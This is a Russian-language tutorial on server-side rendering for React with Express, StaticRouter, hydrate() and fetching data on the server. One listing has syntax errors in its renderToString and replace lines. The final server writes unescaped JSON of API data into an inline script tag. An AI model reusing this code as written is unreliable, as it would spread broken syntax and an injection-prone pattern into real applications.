> }
> }
> }
> },
>
> // настройки сервера разработки
> devServer: {
> port: 8088,
> historyApiFallback: true,
> },
>
> // генерировать source map
> devtool: 'source-map'
>
> };</code></pre></div></details><p>В вышеприведенных настройках <code>src/index.js</code> является точкой входа транспиляции, а <code>src/components/app</code> - компонентом входа в приложение. Компонент <code>App</code> по умолчанию рендерит компонент <code>Counter</code>. Как только мы запустим сервер разработки с помощью команды <code>$ npm run start</code>, мы должны увидеть следующий экран в браузере.</p><figure class=""><img src="https://habrastorage.org/r/w1560/getpro/habr/upload\_files/e7f/f68/e88/e7ff68e8855292241956ec9eb6cdce04.png" width="500" height="764" data-src="https://habrastorage.org/getpro/habr/upload\_files/e7f/f68/e88/e7ff68e8855292241956ec9eb6cdce04.png"/><figcaption></figcaption></figure><p>Когда мы нажимаем на кнопку <code>INCREMENT</code>, счетчик увеличивается на 1 до тех пор, пока не достигнет 3, и затем кнопка становится неактивной. Если мы откроем инструменты разработчика (<em>Chrome DevTools</em>), мы сможем увидеть сгенерированный HTML. Как мы знаем, наш <code>index.html</code> имел только пустой элемент <code><div id="app"></div></code>. HTML, который мы видим выше, генерируется на стороне клиента компонентом <code>App</code>.</p><p>Если мы посмотрим на ответ от сервера разработки, мы всё ещё увидим пустой элемент <code><div id="app"></div></code> (как показано ниже).</p><figure class="full-width "><img src="https://habrastorage.org/r/w1560/getpro/habr/upload\_files/9cd/ac5/c07/9cdac5c07d465f59b9f482cd15826c92.png" width="668" height="764" data-src="https://habrastorage.org/getpro/habr/upload\_files/9cd/ac5/c07/9cdac5c07d465f59b9f482cd15826c92.png"/><figcaption></figcaption></figure><p>Так как это не годится для поискового робота, нам необходимо заполнить элемент <code><div id="app"></div></code> соответствующим HTML на самом сервере. На стороне клиента, используя функцию <code>ReactDOM.render()</code>, мы смогли загрузить компонент <code>App</code> внутрь этого элемента. Мы должны следовать аналогичному подходу на сервере, но это не так просто, как кажется. Продолжаем.</p><h2>Настройка сервера для SSR</h2><p>В настоящее время мы используем сервер разработки Webpack. Это не то, что мы собираемся использовать в продакшене. Скорее всего, мы будем использовать <a href="https://www.nginx.com/" rel="noopener noreferrer nofollow">NGINX</a>, <a href="https://httpd.apache.org/" rel="noopener noreferrer nofollow">Apache</a>, или Node.js сервер. Но если мы хотим отрендерить React-приложение на стороне сервера, то мы должны использовать только сервер Node.js (из-за JavaScript). Как вариант, NGINX или Apache могут стоять в качестве <a href="https://www.cloudflare.com/learning/cdn/glossary/reverse-proxy/" rel="noopener noreferrer nofollow">обратного прокси-сервера</a>.</p><p>Выполним сборку приложения, используя команду <code>$ npm run build</code>, которая создаст файлы сборки в каталоге <code>dist</code>. Вот файлы, которые мы должны обслуживать на нашем HTTP сервере.</p><pre><code>dist/
> ├── assets
> | └── favicon.ico
> ├── build
> | ├── main.js
> | ├── main.js.map
> | ├── styles.css
> | ├── styles.css.map
> | ├── vendor.js
> | └── vendor.js.map
> └── index.html
> </code></pre><p>Для нашего проекта-примера я собираюсь использовать <a href="https://expressjs.com/" rel="noopener noreferrer nofollow">Express.js</a> для создания HTTP-сервера. Вы можете выбрать любой другой фреймворк по своему усмотрению, так как SSR от этого не зависит. Давайте создадим файл <code>server/express.js</code> и напишем логику обслуживания файла <code>index.html</code> для всех маршрутов, кроме JS, CSS и других файлов ресурсов нашего веб-приложения.</p><pre><code>server/
> ├── express.js
> └── index.js
> </code></pre><p>Мы запустим <code>server/index.js</code>, используя <code>node</code>, который импортирует файл <code>server/express.js</code>. Причина, по которой мы используем здесь <code>index.js</code> в том, что нам нужно настроить поведение <code>express.js</code> позже для выполнения SSR.</p><details class="spoiler"><summary>код</summary><div class="spoiler\_\_content"><pre><code class="javascript">// server/express.js
>
> const express = require( 'express' );
> const fs = require( 'fs' );
> const path = require( 'path' );
> // создание express приложения
> const app = express();
> // обслуживание статических ресурсов
> app.get( /\.(js|css|map|ico)$/, express.static( path.resolve( \_\_dirname, '../dist' ) ) );
> // в ответ на любые другие запросы отправляем 'index.html'
> app.use( '\*', ( req, res ) => {
> // читаем файл `index.html`
> let indexHTML = fs.readFileSync( path.resolve( \_\_dirname, '../dist/index.html' ), {
> encoding: 'utf8',
> } );
>
> // устанавливаем заголовок и статус
> res.contentType( 'text/html' );
> res.status( 200 );
>
> return res.send( indexHTML );
>
> } );
> // запускаем сервер на порту 9000
> app.listen( '9000', () => {
> console.log( 'Express server started at <http://localhost:9000>' );
> } );
> </code></pre><pre><code class="javascript">// server/index.js
>
> require( './express.js' );
> </code></pre></div></details><p>Теперь используем команду <code>$ node server/index.js</code> или просто добавим <code>"start:ssr": "node server"</code> в <code>"scripts"</code> файла <code>package.json</code> и выполнив команду <code>$ npm run start:ssr</code>, мы запустим наш HTTP-сервер, который обслуживает файлы из директории <code>dist</code>.</p><figure class="full-width "><img src="https://habrastorage.org/r/w1560/getpro/habr/upload\_files/da2/4d3/637/da24d3637ca183daa87753f0024c5a03.png" width="668" height="764" data-src="https://habrastorage.org/getpro/habr/upload\_files/da2/4d3/637/da24d3637ca183daa87753f0024c5a03.png"/><figcaption></figcaption></figure><p>Наш HTTP-сервер работает на <code>9000</code> порту. Из приведенного выше скриншота, кажется, что все работает просто отлично, за исключением того, что в данный момент мы не выполняем SSR, поэтому элемент <code><div id="app"></div></code> все еще пуст. Сейчас мы находимся в той точке, когда мы должны начать думать о рендеринге на стороне сервера.</p><p>В случае с браузером, файл <code>src/index.js</code> является точкой входа приложения. Он импортирует компонент <code>App</code> и делает его рендеринг помещая результат в элемент <code>#app</code>, как показано ниже.</p><pre><code class="javascript">// импорт компонента App
> import { App } from './components/app';
>
> // обработка компонента App и помещение результата в HTML элемент '#app'
> ReactDOM.render( <App/>, document.getElementById( 'app' ) );
> </code></pre><p>Мы должны сделать то же самое на сервере. При обслуживании <code>index.html</code>, мы должны заполнить <code><div id="app"></div></code> HTML компонентом <code>App</code>. Итак, вопрос в том, как получить HTML из <code>App</code> компонента.</p><p>Пакет <code>react-dom/server</code> предоставляет нам функцию <a href="https://reactjs.org/docs/react-dom-server.html#rendertostring" rel="noopener noreferrer nofollow">renderToString</a>, которая принимает элемент (экземпляр компонента) точно так же, как и <code>ReactDOM.render()</code>, но возвращает HTML-строку вместо того, чтобы заполнять DOM-элемент. Итак, давайте изменим файл <code>server/express.js</code> и заполним элемент <code>#div</code> возвращаемым элементом перед возвращением ответа браузеру.</p><details class="spoiler"><summary>код</summary><div class="spoiler\_\_content"><pre><code class="javascript">// server/express.js
>
> const express = require( 'express' );
> const fs = require( 'fs' );
> const path = require( 'path' );
> const React = require( 'react' );
> const ReactDOMServer = require( 'react-dom/server' );
> // create express application
> const app = express();
> // импорт компонента App
> const { App } = require( '../src/components/app' );
> // обслуживание статических ресурсов
> app.get( /\.(js|css|map|ico)$/, express.static( path.resolve( \_\_dirname, '../dist' ) ) );
> // в ответ на любые другие запросы отправляем 'index.html'
> app.use( '\*', ( req, res ) => {
> // читаем файл `index.html`
> let indexHTML = fs.readFileSync( path.resolve( \_\_dirname, '../dist/index.html' ), {
> encoding: 'utf8',
> } );
>
> // получаем HTML строку из компонента 'App'
> let appHTML = ReactDOMServer.renderToString( <App />; );
>
> // заполняем элемент '#app' содержимым из 'appHTML'
> indexHTML = indexHTML.replace( '<div id="app"></div>', `<div id="app">${ appHTML }</div>` ); );
>
> // устанавливаем заголовок и статус
> res.contentType( 'text/html' );
> res.status( 200 );
>
> return res.send( indexHTML );
>
> } );
> // запускаем сервер на порту 9000
> app.listen( '9000', () => {
> console.log( 'Express server started at <http://localhost:9000>' );
> } );
> </code></pre><pre><code class="javascript">// server/index.js
>
> const path = require( 'path' );
>
> // игнорируем импорты `.scss`
> require( 'ignore-styles' );
>
> // транспилируем на лету импорты
> require( '@babel/register')( {
> configFile: path.resolve( \_\_dirname, '../babel.config.js' ),
> } );
>
> // импортируем express-сервер
> require( './express.js' );
> </code></pre></div></details><p>В вышеуказанной программе <code>express.js</code> мы импортируем компонент <code>App</code> и получаем на базе него HTML-строку, которая может быть отрендерена в браузере. Затем мы заполняем элемент <code>#app</code> этой строкой. Однако, теперь мы импортируем React компонент, а также используем JSX выражения. Это невалидный JavaScript, поэтому нам нужно транспилировать <code>express.js</code> и его импорты с помощью Babel. Для этого нам нужны следующие пакеты.</p><pre><code>$ npm i -D @babel/register ignore-styles</code></pre><p>Пакет <a href="https://babeljs.io/docs/en/babel-register" rel="noopener noreferrer nofollow">@babel/register</a> изменяет поведение стандартного механизма импорта Node. После импорта этого пакета в JavaScript файл (под Node), последующий импорт <code>.js</code> или <code>.jsx</code> файлов с помощью Node функции <code>require()</code> будет транспилирован в JavaScript на лету с помощью Babel.</p><p>По умолчанию, для транспиляции используется <a href="https://babeljs.io/docs/en/config-files" rel="noopener noreferrer nofollow"><strong>config file</strong></a> Babel-я (из проекта), но мы можем предоставить другой конфигурационный файл, используя опцию <a href="https://babeljs.io/docs/en/options" rel="noopener noreferrer nofollow">configFile</a>. @babel/register поставляется с конфигурацией по умолчанию, такой как исключение импорта файлов папки <code>node\_modules</code> в процессе транспиляции, подробнее об этом <a href="https://babeljs.io/docs/en/babel-register" rel="noopener noreferrer nofollow"><strong>см. здесь</strong></a>.</p><p>Так как наши компоненты также импортируют <code>.scss</code> файл, который Babel не может обработать, нам нужно игнорировать эти импорты. Для этого нам нужно <code>require</code> пакет <a href="https://www.npmjs.com/package/ignore-styles" rel="noopener noreferrer nofollow">ignore-styles</a>. По умолчанию, он игнорирует многие не JavaScript файлы, такие как <code>.css</code>, <code>.scss</code>, <code>.sass</code> , и т.д. <a href="https://github.com/bkonkle/ignore-styles/blob/master/ignore-styles.js" rel="noopener noreferrer nofollow"><strong>См. здесь</strong></a> полный список игнорируемых файлов.</p><blockquote><p>Если вы используете <a href="https://github.com/css-modules/css-modules" rel="noopener noreferrer nofollow">CSS Modules</a> или любой другой метод упаковки CSS, где импорт CSS-файлов не может быть просто проигнорирован, то вам необходимо изменить конфигурацию транспиляции. <a href="https://stackoverflow.com/questions/34615898/react-server-side-rendering-of-css-modules" rel="noopener noreferrer nofollow">Этот</a> ответ на StackOverflow может вам помочь.</p></blockquote><p>Как только мы <code>require</code> эти пакеты в <code>server/index.js</code>, мы можем <code>require</code> файл <code>express.js</code>, который будет транспилирован "на лету", включая файлы которые он импортирует. Поэтому, когда мы снова запустим SSR сервер, используя команду <code>$ npm run start:ssr</code>, мы должны ожидать от сервера предзаполненного HTML ответа.</p><figure class="full-width "><img src="https://habrastorage.org/r/w1560/getpro/habr/upload\_files/afa/1a8/3b1/afa1a83b11b08a5de89b8072c0aed946.png" width="669" height="965" data-src="https://habrastorage.org/getpro/habr/upload\_files/afa/1a8/3b1/afa1a83b11b08a5de89b8072c0aed946.png"/><figcaption></figcaption></figure><p>Ура! Мы сделали это. Как видно из HTML-ответа, полученного от сервера, <code><div id="app"></div></code> больше не пуст. Это именно то, чего мы хотели добиться. Теперь, когда поисковик посетит наш сайт, он больше не увидит пустую страницу.</p><p>Итак, мы разобрались с точки зрения бэкэнда. Тем не менее, нам нужно изменить некоторые вещи на фронтэнде. Сейчас то, что посылает сервер, не совсем полезно для него. Наше React приложение не заботится о том, является ли элемент <code>#app</code> заполненным или пустым. Оно отрендерит <code>App</code> компонент в этот элемент, так же как и раньше.</p><p>Следует избегать этого. Нам на самом деле не нужно снова рендерить компонент <code>App</code>, который может быть огромным (с множеством вложений) в реальном приложении. Мы можем повторно использовать HTML, отрендеренный на стороне сервера и попросить React просто использовать его для <code>App</code> компонента. В этом случае React будет только прикреплять слушателей событий к существующим DOM-элементам (только при необходимости, например, кнопка "Increment" в нашем случае).</p><p>Процесс задействования HTML, отрендеренного на сервере для компонента, называется <strong>гидратацией</strong> (hydration). Функция <code>ReactDOM.render()</code> не выполняет гидратацию, а заменяет все дерево HTML, отрисовывая компонент с нуля. Для гидратации нужно использовать функцию <code>hydrate()</code> из <a href="https://reactjs.org/docs/react-dom.html#hydrate" rel="noopener noreferrer nofollow">ReactDOM</a>.</p><pre><code class="javascript">// импорт компонента App
> import { App } from './components/app';
>
> // обработка компонента App и вставка его в HTML элемент #app
> ReactDOM.hydrate( <App/>, document.getElementById( 'app' ) );
> </code></pre><p>Эта функция работает точно так же, как и функция <code>render()</code>, но использует HTML отрендеренный на стороне сервера вместо рендеринга компонента здесь на клиенте. Однако, она ожидает, что HTML отрендеренный на сервере и HTML после рендера <code>App</code> компонента, будут в точности одинаковыми. Если будет несоответствие, то это может привести к неожиданным результатам. Подробнее об этом читайте в документации <a href="https://ru.reactjs.org/docs/react-dom.html#hydrate" rel="noopener noreferrer nofollow"><strong>здесь</strong></a>.</p><p>⚠️ В режиме разработки нам может быть нужна функция <code>ReactDOM.render()</code>, так как наш сервер разработки не выполняет рендеринг на стороне сервера. В идеале вы должны иметь <code>index.dev.js</code> и <code>index.prod.js</code> с вызовами <code>render()</code> и <code>hydrate()</code> соответственно и использовать переменную окружения <code>NODE\_ENV</code> внутри <code>webpack.config.js</code> для установки одного из этих файлов в качестве точки входа.</p><h2>Обработка роутов</h2><p>Маршрутизация - это способ отображения разных страниц для разных URL путей. Традиционно это делается на сервере, но почти все SPA используют какой-либо механизм маршрутизации на стороне клиента. Когда URL путь в браузере меняется, наше приложение удаляет старый компонент и монтирует новый, что похоже на смену страницы, и это быстро.</p><p>Маршрутизатор по умолчанию React веб-приложений это <a href="https://www.npmjs.com/package/react-router-dom" rel="noopener noreferrer nofollow">react-router-dom</a>. Я объяснял работу React Router v4 в <a href="https://medium.com/jspoint/basics-of-react-router-v4-336d274fd9e0" rel="noopener noreferrer nofollow"><strong>этой статье</strong></a>, но следуйте <a href="https://reactrouter.com/web/guides/quick-start" rel="noopener noreferrer nofollow"><strong>этой</strong></a> документации для получения информации об API новой версии.</p><p>В нашем примере приложения будет два маршрута. Маршрут по умолчанию <code>/</code> выводит компонент <code>Counter</code>, а маршрут <code>/post</code> выводит компонент <code>Post</code>. Мы добавим навигацию внутри компонента <code>App</code> для изменения маршрута на стороне клиента. Итак, давайте начнем с установки пакета <code>react-router-dom</code>.</p><pre><code>$ npm install -D react-router-dom</code></pre><p>Из данного пакета мы получаем компонент <a href="https://reactrouter.com/web/api/BrowserRouter" rel="noopener noreferrer nofollow">BrowserRouter</a>, которым должны обернуть самый верхний компонент, внутри которого будут отображаться различные компоненты с помощью компонентов <a href="https://reactrouter.com/web/api/Switch" rel="noopener noreferrer nofollow">Switch</a> и <a href="https://reactrouter.com/web/api/Route" rel="noopener noreferrer nofollow">Route</a>. Мы собираемся обернуть <code>App</code> компонент в <code>BrowserRouter</code> в файле <code>src/index.dev.js</code>, а также в <code>src/index.prod.js</code>.</p><details class="spoiler"><summary>код</summary><div class="spoiler\_\_content"><pre><code class="javascript">// src\\components\\app\\app.component.jsx
>
> import React from 'react';
> import { NavLink as Link, Switch, Route } from 'react-router-dom';
> // импорт дочерних компонентов
> import { Counter } from '../counter';
> import { Post } from '../post';
> // экспорт главного компонента приложения
> export class App extends React.Component {
> constructor() {
> console.log( 'App.constructor()' );
> super();
> }
> // рендер представления
> render() {
> console.log( 'App.render()' );
>
> return (
> <div className='ui-app'>
> {/\* navigation \*/}
> <div className='ui-app\_\_navigation'>
> <Link
> className='ui-app\_\_navigation\_\_link'
> activeClassName='ui-app\_\_navigation\_\_link--active'
> to='/'
> exact={ true }
> >Counter</Link>
>
> <Link
> className='ui-app\_\_navigation\_\_link'
> activeClassName='ui-app\_\_navigation\_\_link--active'
> to='/post'
> exact={ true }
> >Post</Link>
> </div>
>
> <Switch>
> <Route
> path='/'
> exact={ true }
> render={ () => <Counter name='Monica Geller'/> }
> />
>
> <Route
> path='/post'
> exact={ true }
> component={ Post }
> />
> </Switch>
>
> </div>
> );
> }
>
> }
> </code></pre><pre><code class="javascript">//src\\index.dev.js
>
> import React from 'react';
> import ReactDOM from 'react-dom';
> import { BrowserRouter } from 'react-router-dom';
>
> // импорт компонента App
> import { App } from './components/app';
>
> // обработка компонента App и помещение результата в HTML элемент '#app'
> ReactDOM.render( <BrowserRouter><App/></BrowserRouter>, document.getElementById( 'app' ) );
> </code></pre><pre><code class="javascript">//src\\index.prod.js
>
> import React from 'react';
> import ReactDOM from 'react-dom';
> import { BrowserRouter } from 'react-router-dom';
>
> // import App components
> import { App } from './components/app';
>
> // compile App component in `#app` HTML element
> ReactDOM.hydrate( <BrowserRouter><App/></BrowserRouter>, document.getElementById( 'app' ) );
> </code></pre></div></details><p>Теперь, когда мы снова запустим сервер разработки, мы сможем увидеть навигацию и виджет <code>Counter</code> (<em>компонент</em>), отображаемый по умолчанию, так как он соответствует URL пути по умолчанию. При нажатии на навигационную ссылку <code>POST</code>, URL изменяется на <code>/post</code> и монтируется виджет <code>Post</code> (<em>компонент</em>).</p><figure class="full-width "><img src="https://habrastorage.org/r/w1560/getpro/habr/upload\_files/fbc/cb5/50c/fbccb550cf6b66628fdfbc6ff604d130.png" width="548" height="391" data-src="https://habrastorage.org/getpro/habr/upload\_files/fbc/cb5/50c/fbccb550cf6b66628fdfbc6ff604d130.png"/><figcaption></figcaption></figure><p>Это отлично работает на стороне клиента, потому что <code>BrowserRouter</code> прослушивает изменение URL и выводит компонент <code>Counter</code> или <code>Post</code> на основе маршрута из URL. К сожалению, <code>BrowserRouter</code> не может работать на сервере, потому что <strong>сервер это не браузер</strong> и у него нет URL для его прослушивания.</p><p>На сервере нам нужно вручную указать маршрут, чтобы компонент <code>App</code> мог выбрать правильный компонент для отображения. Для этого нам нужно использовать компонент <a href="https://reactrouter.com/web/api/StaticRouter" rel="noopener noreferrer nofollow">StaticRouter</a>, который принимает пропс <code>location</code>, который должен быть URL путём. В качестве значения пропса <code>location</code> мы можем использовать значение <code>req.originalUrl</code>, полученное в обработчике маршрута Express.</p><details class="spoiler"><summary>код</summary><div class="spoiler\_\_content"><pre><code class="javascript">// server\\express.js
>
> const express = require( 'express' );
> const fs = require( 'fs' );
> const path = require( 'path' );
> const React = require( 'react' );
> const ReactDOMServer = require( 'react-dom/server' );
> const { StaticRouter } = require( 'react-router-dom' );
> // создание express приложения
> const app = express();
> // импорт компонента App
> const { App } = require( '../src/components/app' );
> // обслуживание статических ресурсов
> app.get( /\.(js|css|map|ico)$/, express.static( path.resolve( \_\_dirname, '../dist' ) ) );
> // в ответ на любые другие запросы отправляем 'index.html'
> app.use( '\*', ( req, res ) => {
> // читаем файл `index.html`
> let indexHTML = fs.readFileSync( path.resolve( \_\_dirname, '../dist/index.html' ), {
> encoding: 'utf8',
> } );
>
> // получаем HTML строку из компонента 'App'
> let appHTML = ReactDOMServer.renderToString(
> <StaticRouter location={ req.originalUrl }>
> <App />
> </StaticRouter>
> );
>
> // заполняем элемент '#app' содержимым из 'appHTML'
> indexHTML = indexHTML.replace( '<div id="app"></div>', `<div id="app">${ appHTML }</div>` );
>
> // устанавливаем заголовок и статус
> res.contentType( 'text/html' );
> res.status( 200 );
>
> return res.send( indexHTML );
>
> } );
> // запускаем сервер на порту 9000
> app.listen( '9000', () => {
> console.log( 'Express server started at <http://localhost:9000>' );
> } );
> </code></pre></div></details><p>Теперь, когда браузер делает запрос к эндпоинтам <code>http://localhost:9000</code> и <code>http://localhost:9000/post</code>, мы извлекаем путь из URL и предоставляем его в <code>StaticRouter</code>, который затем управляет тем, какой компонент отрисовать внутри компонента <code>App</code>. Следовательно, мы должны увидеть правильный HTML ответ от этих эндпоинтов.</p><figure class="full-width "><img src="https://habrastorage.org/r/w1560/getpro/habr/upload\_files/ee9/08f/654/ee908f6549dd0582512a0256a42ede1d.png" width="676" height="1043" data-src="https://habrastorage.org/getpro/habr/upload\_files/ee9/08f/654/ee908f6549dd0582512a0256a42ede1d.png"/><figcaption></figcaption></figure><figure class="full-width "><img src="https://habrastorage.org/r/w1560/getpro/habr/upload\_files/428/820/6bb/4288206bb9fd553a4aae4516755d3f11.png" width="676" height="1043" data-src="https://habrastorage.org/getpro/habr/upload\_files/428/820/6bb/4288206bb9fd553a4aae4516755d3f11.png"/><figcaption></figcaption></figure><p>При этом, когда мы нажимаем на навигационные ссылки в браузере, наше React приложение не посылает новый запрос на сервер для получения HTML. Маршрутизация в браузере по-прежнему происходит на стороне клиента.</p><h2>Обработка получения данных</h2><p>Это наиболее важная часть приложений с рендерингом на стороне сервера. Это будет немного сложно выразить словами, поэтому давайте начнем с реализации.</p><p>В настоящее время наш компонент <code>Post</code> имеет жестко закодированный <code>title</code> и <code>description</code>, но мы хотели бы получить эти данные из API эндпоинта. Я собираюсь использовать <a href="https://jsonplaceholder.typicode.com/posts/1" rel="noopener noreferrer nofollow">jsonplaceholder.com</a> для получения образца JSON ответа. Нам нужно будет реализовать логику извлечения внутри компонента <code>Post</code>. Используем <a href="https://www.npmjs.com/package/axios" rel="noopener noreferrer nofollow">axios</a> для выполнения AJAX-запроса на получение данных.</p><pre><code>$ npm install -S axios</code></pre><p>В компоненте <code>Post</code> мы создадим статический метод <code>fetchData</code>, который содержит логику получения данных для компонента. Есть причина, по которой мы делаем этот метод <strong>static</strong>, но подробнее об этом позже. Когда компонент монтируется, мы вызываем метод <code>fetchData</code>, используя метод жизненного цикла <code>componentDidMount</code>. Как только мы получим данные, мы обновим состояние компонента и он отобразит <code>title</code> и <code>description</code>.</p><details class="spoiler"><summary>код</summary><div class="spoiler\_\_content"><pre><code class="javascript">// src\\components\\post\\post.component.jsx
>
> import React from 'react';
> import axios from 'axios';
> export class Post extends React.Component {
> constructor() {
> console.log( 'Post.constructor()' );
> super();
>
> // состояние компонента
> this.state = {
> isLoading: true,
> title: '',
> description: '',
> };
> }
>
> // получение данных
> static fetchData() {
> console.log( 'Post.fetchData()' );
>
> return axios.get( '<https://jsonplaceholder.typicode.com/posts/3>' ).then( response => {
> return {
> title: response.data.title,
> body: response.data.body,
> };
> } );
> }
>
> // затем когда компонент монтируется, получаем данные
> componentDidMount() {
> console.log( 'Post.componentDidMount()' );
>
> Post.fetchData().then( data => {
> this.setState( {
> isLoading: false,
> title: data.title,
> description: data.body,
> } );
> } );
> }
>
> render() {
> console.log( 'Post.render()' );
>
> return (
> <div className='ui-post'>
> <p className='ui-post\_\_title'>Post Widget</p>
>
> {
> this.state.isLoading ? 'loading...' : (
> <div className='ui-post\_\_body'>
> <p className='ui-post\_\_body\_\_title'>{ this.state.title }</p>
> <p className='ui-post\_\_body\_\_description'>{ this.state.description }</p>
> </div>
> )
> }
> </div>
> );
> }
>
> }
> </code></pre></div></details><figure class="full-width "><img src="https://habrastorage.org/r/w1560/getpro/habr/upload\_files/fa5/23f/ced/fa523fced8133319a04e39c352ef9fb8.png" width="571" height="375" data-src="https://habrastorage.org/getpro/habr/upload\_files/fa5/23f/ced/fa523fced8133319a04e39c352ef9fb8.png"/><figcaption></figcaption></figure><p>Однако на сервере это не сработает. Метод renderToString() не запускает никаких методов жизненного цикла, в том числе componentDidMount(). Только методы самого React-компонента выполняются - это constructor и render. Если из этих методов будут выполняться вызовы любых других методов, то тогда эти другие методы также будут выполнены.</p><blockquote><p>Если компонент имеет метод жизненного цикла <code>componentWillMount</code>, то он также будет выполнен на сервере, так как внутри этого хука может быть сделан вызов <code>setState()</code>. Между тем, этот метод стал устаревшим в React v17, и вы должны избегать вызова <code>setState()</code> на сервере.</p></blockquote><p>Однако, если вы планируете вызывать метод <code>fetchData</code> из <code>constructor</code> или <code>render</code>, то он не будет работать из-за асинхронного характера API запроса. Нам нужно будет вручную получить данные для компонента внутри самого <code>express.js</code> (сервер) перед возвращением HTML-ответа, а затем каким-то образом передать ответ компоненту <code>Post</code>.</p><p>Первая проблема заключается в том, что компонент <code>Post</code> зарыт внутри компонента <code>App</code> и недоступен. Во-вторых, мы можем иметь сотни маршрутов, так что мы не можем слепо получать данные только для <code>Post</code> компонента.</p><p>Во-первых, нам нужно идентифицировать компонент, который рендерит <code>StaticRouter</code> и получить данные только для этого компонента. Затем, используя пропс <a href="https://reactrouter.com/web/api/StaticRouter/context-object" rel="noopener noreferrer nofollow">context</a>, мы можем передать эти данные компоненту, который был отрендерен роутером. Также нам необходимо избегать получения данных на стороне клиента, если данные уже были предоставлены сервером. Итак, давайте начнем.</p><details class="spoiler"><summary>код</summary><div class="spoiler\_\_content"><pre><code class="javascript">// server\\express.js
>
> const express = require( 'express' );
> const fs = require( 'fs' );
> const path = require( 'path' );
> const React = require( 'react' );
> const ReactDOMServer = require( 'react-dom/server' );
> const { StaticRouter, matchPath } = require( 'react-router-dom' );
> // создание express приложения
> const app = express();
> // импорт компонента App
> const { App } = require( '../src/components/app' );
> // импорт роутов
> const routes = require( './routes' );
> // обслуживание статических ресурсов
> app.get( /\.(js|css|map|ico)$/, express.static( path.resolve( \_\_dirname, '../dist' ) ) );
> // в ответ на любые другие запросы отправляем 'index.html'
> app.use( '\*', async ( req, res ) => {
> // получаем совпадающий роут
> const matchRoute = routes.find( route => matchPath( req.originalUrl, route ) );
>
> // получаем данные совпавшего компонента
> let componentData = null;
> if( typeof matchRoute.component.fetchData === 'function' ) {
> componentData = await matchRoute.component.fetchData();
> }
>
> // читаем файл `index.html`
> let indexHTML = fs.readFileSync( path.resolve( \_\_dirname, '../dist/index.html' ), {
> encoding: 'utf8',
> } );
>
> // получаем HTML строку путем преобразования компонента 'App'
> let appHTML = ReactDOMServer.renderToString(
> <StaticRouter location={ req.originalUrl } context={ componentData }>
> <App />
> </StaticRouter>
> );
>
> // заполняем элемент '#app' содержимым из 'appHTML'
> indexHTML = indexHTML.replace( '<div id="app"></div>', `<div id="app">${ appHTML }</div>` );
>
> // задаём значение для глобальной переменной 'initial\_state'
> indexHTML = indexHTML.replace(
> 'var initial\_state = null;',
> `var initial\_state = ${ JSON.stringify( componentData ) };`
> );
>
> // задаём заголовок и статус
> res.contentType( 'text/html' );
> res.status( 200 );
>
> return res.send( indexHTML );
>
> } );
> // запускаем сервер на порту 9000
> app.listen( '9000', () => {
> console.log( 'Express server started at <http://localhost:9000>' );
> } );
> </code></pre><pre><code class="javascript">// server\\routes.js
>
> const { Counter } = require( '../src/components/counter' );
> const { Post } = require( '../src/components/post' );
>
> module.exports = [
> {
> path: '/',
> exact: true,
> component: Counter,
> },
> {
> path: '/post',
> exact: true,
> component: Post,
> }
> ];
> </code></pre><pre><code class="javascript">// src\\components\\post\\post.component.jsx
>
> import React from 'react';
> import axios from 'axios';
>
> export class Post extends React.Component {
> constructor( props ) {
> console.log( 'Post.constructor()' );
>
> super();
>
> // component state
> if( props.staticContext ) {
> this.state = {
> isLoading: false,
> title: props.staticContext.title,
> description: props.staticContext.body,
> };
> } else if( window.initial\_state ) {
> this.state = {
> isLoading: false,
> title: window.initial\_state.title,
> description: window.initial\_state.body,
> };
> } else {
> this.state = {
> isLoading: true,
> title: '',
> description: '',
> };
> }
> }
>
> // получение данных
> static fetchData() {
> console.log( 'Post.fetchData()' );
>
> return axios.get( '<https://jsonplaceholder.typicode.com/posts/3>' ).then( response => {
> return {
> title: response.data.title,
> body: response.data.body,
> };
> } );
> }
>
> // когда компонент монтируется, получаем данные
> componentDidMount() {
> if( this.state.isLoading ) {
> console.log( 'Post.componentDidMount()' );
>
> Post.fetchData().then( data => {
> this.setState( {
> isLoading: false,
> title: data.title,
> description: data.body,
> } );
> } );
> }
> }
>
> render() {
> console.log( 'Post.render()' );
>
> return (
> <div className='ui-post'>
> <p className='ui-post\_\_title'>Post Widget</p>
>
> {
> this.state.isLoading ? 'loading...' : (
> <div className='ui-post\_\_body'>
> <p className='ui-post\_\_body\_\_title'>{ this.state.title }</p>
> <p className='ui-post\_\_body\_\_description'>{ this.state.description }</p>
> </div>
> )
> }
> </div>
> );
> }
> }
> </code></pre><pre><code class="javascript">// src\\index.html
>
> <html lang='en'>
> <head>
> <meta charset='UTF-8'>
> <meta name='viewport' content='width=device-width, initial-scale=1.0'>
> <meta http-equiv='X-UA-Compatible' content='ie=edge'>
> <title>React Boilerplate / Webpack 4 / Babel 7</title>
> <meta name="description" content="React boilerplate with Webpack 4 and Babel 7">
> <link rel='icon' href='/assets/favicon.ico'>
>
> <!-- initial state -->
> <script>
> var initial\_state = null;`
>
>
`server/routes.js` экспортирует массив объектов, и каждый объект содержит путь маршрута и компонент, который должен будет отображён внутри компонента `App` на основе пути маршрута. Импортируем этот массив внутри `server/express.js` и выясняем, какой компонент должен быть отображен с помощью функции [matchPath()](https://reactrouter.com/web/api/matchPath), предоставляемой `react-router-dom`.
Как только мы получим соответствующий объект маршрута, мы сможем получить доступ к компоненту, который будет отрисовываться. Так как метод `fetchData` является статическим, мы можем сделать вызов `component.fetchData()` для получения данных, если такой метод существует. Переменная `componentData` содержит ответ API, иначе `null`.
Используя пропс `context` компонента `StaticRouter`, мы передаём значение `componentData` в компонент который рендерим. Значение, передаваемое в пропс `context`, передается вниз как пропс `staticContext` компонента который рендерим. Так как этот пропс был передан от `StaticRouter`, то он будет существовать только на сервере.
Как мы уже обсуждали, метод жизненного цикла `componentDidMount` не выполняется на сервере, так что нам не нужно беспокоиться о случайном получении данных. Однако, он будет выполнен в браузере при вызове `ReactDOM.hydrate()`.
Причина, по которой `componentDidMount` вызывается при гидратации в том, что если компонент решает изменить сгенерированный на сервере HTML, то он должен вызвать `setState()` в `componentDidMount`. Этот процесс называется [двухпроходный рендеринг](https://reactjs.org/docs/react-dom.html#hydrate) (two-pass rendering). Подробнее об этом можно прочитать [здесь](https://reactjs.org/docs/react-dom.html#hydrate).
Чтобы не получать данные, когда они уже получены на сервере, нужно как-то передать их компоненту `Post`. Единственный способ сделать это - установить глобальную переменную в `index.html` и обновить эту переменную с помощью `componentData`. Именно это мы и сделали выше.
